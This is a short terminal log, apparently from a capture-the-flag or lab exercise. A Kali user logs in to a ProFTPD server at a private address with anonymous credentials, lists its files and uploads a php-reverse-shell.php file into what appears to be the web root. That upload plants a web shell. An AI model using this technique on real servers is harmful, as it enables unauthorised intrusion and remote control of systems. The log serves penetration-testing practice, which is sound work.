 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ftp 192.168.0.28
Connected to 192.168.0.28.
220 ProFTPD Server (friendly) [::ffff:192.168.0.28]
Name (192.168.0.28:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||24149|)
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 root     root        10725 Feb 23 15:26 index.html
226 Transfer complete
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||50847|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |************************************************************************************
226 Transfer complete
5493 bytes sent in 00:00 (10.31 MiB/s)
ftp>